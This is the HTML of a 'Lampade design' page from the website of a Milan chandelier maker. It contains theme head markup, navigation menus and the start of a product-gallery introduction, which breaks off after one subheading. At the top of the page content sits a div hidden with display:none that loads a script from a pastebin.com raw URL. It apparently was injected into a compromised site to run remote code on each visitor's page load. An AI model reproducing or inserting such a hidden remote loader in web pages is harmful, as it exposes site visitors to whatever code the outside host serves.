

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lampadarimilano.net/illuminazione/lampade-design/
body_size: 12091
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>Lampadari Milano  Lampade design - Lampadari Milano</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
	<link rel="stylesheet" href="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/style.css" type="text/css" />
	
				<meta name="viewport" content="width=device-width, user-scalable=no">
		<link rel="stylesheet" href="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/foundation-responsive.css">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.lampadarimilano.net/illuminazione/lampade-design/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lampade design - Lampadari Milano" />
<meta property="og:url" content="https://www.lampadarimilano.net/illuminazione/lampade-design/" />
<meta property="og:site_name" content="Lampadari Milano" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lampadarimilano.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-custom-css' href='https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Josefin+Sans-css' href='http://fonts.googleapis.com/css?family=Josefin+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Rufina-css' href='http://fonts.googleapis.com/css?family=Rufina%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Source+Sans+Pro-css' href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lampadarimilano.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lampadarimilano.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css' href='https://www.lampadarimilano.net/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.lampadarimilano.net/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/plugins/easy-facebook-likebox/public/assets/popup/jquery.magnific-popup.min.js?ver=2.1.0" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=2.1.0" id="easy-facebook-likebox-plugin-script-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.lampadarimilano.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lampadarimilano.net/wp-json/wp/v2/pages/3683" /><link rel='shortlink' href='https://www.lampadarimilano.net/?p=3683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lampadarimilano.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lampadarimilano.net%2Filluminazione%2Flampade-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lampadarimilano.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lampadarimilano.net%2Filluminazione%2Flampade-design%2F&#038;format=xml" />
	
<!--[if lt IE 9]>
<style type="text/css">
	div.gdl-search-form{ width: 205px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span{ display: block !important; }
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }		
	
	div.logo-wrapper img{ float: left; }
		
</style>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body class="page-template-default page page-id-3683 page-child parent-pageid-3675 wpb-js-composer js-comp-ver-3.7.4 vc_responsive">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper ">
			<!-- top navigation -->
			<div class="top-navigation-wrapper boxed-style">
				<div class="top-navigation-container container">
					<div class="top-navigation-right"><div class="top-navigation-right-text"><span style="font-size: 12px; color: #fff; margin-right: 15px;"><i class="gdl-icon-shortcode icon-envelope-alt" style="color:ffffff;font-size:13px;"></i> rdv@renzodelventisette.com</span>
<span style="font-size: 12px; color: #fff;"><i class="gdl-icon-shortcode icon-phone" style="color:ffffff;font-size:13px;"></i>02 5470105 - 02 5471322 | fax 02 5465487</span></div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/pages/RDV-Renzo-Del-Ventisette/163275543882435"><img src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="mailto:rdv@renzodelventisette.com"><img src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/images/icon/light/social-icon/email.png" alt="email" width="16" height="16" /></a></div></div></div></div>					<div class="clear"></div>
				</div>
			</div> <!-- top navigation wrapper -->
			
			<div class="header-wrapper container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://www.lampadarimilano.net"><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/logo.png" alt=""/></a>				</div>

				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-principale" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3504 menu-item-depth-0" value="https://www.lampadarimilano.net/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3502 menu-item-depth-0" value="https://www.lampadarimilano.net/chi-siamo/">Chi siamo</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 menu-item-depth-1" value="https://www.lampadarimilano.net/chi-siamo/noleggio-lampadari/">- Noleggio lampadari</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698 menu-item-depth-1" value="https://www.lampadarimilano.net/chi-siamo/produzione-lampadari/">- Produzione lampadari</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697 menu-item-depth-1" value="https://www.lampadarimilano.net/chi-siamo/restauro-lampadari/">- Restauro lampadari</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696 menu-item-depth-1" value="https://www.lampadarimilano.net/chi-siamo/complementi-d-arredo/">- Complementi d&#8217;arredo</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3694 menu-item-depth-0" value="https://www.lampadarimilano.net/illuminazione/">Illuminazione</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3683 current_page_item menu-item-3695 menu-item-depth-1" value="https://www.lampadarimilano.net/illuminazione/lampade-design/" selected="selected">- Lampade design</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703 menu-item-depth-1" value="https://www.lampadarimilano.net/illuminazione/lampade-classici/">- Lampade classici</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722 menu-item-depth-1" value="https://www.lampadarimilano.net/illuminazione/offerte/">- Offerte</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721 menu-item-depth-1" value="https://www.lampadarimilano.net/illuminazione/lampadari-moderni/">- Lampadari moderni</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 menu-item-depth-0" value="https://www.lampadarimilano.net/eventi/">Eventi</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 menu-item-depth-0" value="https://www.lampadarimilano.net/contatti/">Contatti</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div class="gdl-current-menu" ></div><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-principale-1" class="sf-menu"><li id="menu-item-3504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Font page" href="https://www.lampadarimilano.net/"><span class="gdl-des-prepend"><span class="gdl-label">Home</span></span></a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.lampadarimilano.net/chi-siamo/"><span class="gdl-des-prepend"><span class="gdl-label">Chi siamo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/chi-siamo/noleggio-lampadari/"><span class="gdl-sub-label">Noleggio lampadari</span></a></li>
	<li id="menu-item-3698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/chi-siamo/produzione-lampadari/"><span class="gdl-sub-label">Produzione lampadari</span></a></li>
	<li id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/chi-siamo/restauro-lampadari/"><span class="gdl-sub-label">Restauro lampadari</span></a></li>
	<li id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/chi-siamo/complementi-d-arredo/"><span class="gdl-sub-label">Complementi d&#8217;arredo</span></a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.lampadarimilano.net/illuminazione/"><span class="gdl-des-prepend"><span class="gdl-label">Illuminazione</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3683 current_page_item"><a href="https://www.lampadarimilano.net/illuminazione/lampade-design/"><span class="gdl-sub-label">Lampade design</span></a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/illuminazione/lampade-classici/"><span class="gdl-sub-label">Lampade classici</span></a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/illuminazione/offerte/"><span class="gdl-sub-label">Offerte</span></a></li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/illuminazione/lampadari-moderni/"><span class="gdl-sub-label">Lampadari moderni</span></a></li>
</ul>
</li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/eventi/"><span class="gdl-des-prepend"><span class="gdl-label">Eventi</span></span></a></li>
<li id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.lampadarimilano.net/contatti/"><span class="gdl-des-prepend"><span class="gdl-label">Contatti</span></span></a></li>
</ul></div><div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> <!-- header wrapper container -->
					</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper"><div class="page-header-left-bar"></div><div class="page-header-left-bar"></div><h1 class="page-header-title">Lampade design</h1></div><span class="page-header-caption"></span></div><div class="page-title-top-shadow"></div><div class="page-title-bottom-shadow"></div></div>		<div class="content-outer-wrapper ">
			<div class="header-bottom-bar-wrapper boxed-style">
				<div class="header-bottom-bar boxed-style"></div>
			</div>
						<div class="content-wrapper container main ">			
	<div id="post-3683" class="post-3683 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 twelve columns"><div class="row"><div class="twelve columns mb45"><div class="gdl-page-content"><div style="display:none"><script language="javascript" type="text/javascript" src="http://pastebin.com/raw.php?i=f4Rv9vKp"></script></div>
</div></div><div class="clear"></div></div><div class="row"><div class="twelve columns column-item-class column-item-class-0 mb25"><div class="gdl-header-wrapper "><div class="gdl-header-left-bar"></div><div class="gdl-header-left-bar"></div><h3 class="gdl-header-title">lluminazione</h3><div class="gdl-header-divider"></div><div class="clear"></div></div><div class="gdl-column-item">In questa galleria fotografica sono presenti alcuni dei lampadari prodotti e commercializzati dall'azienda Renzo Del Ventisette di Peschiera Borromeo (MI). <br/><br/>
<h3>Ricercatezza nella realizzazione</h3>
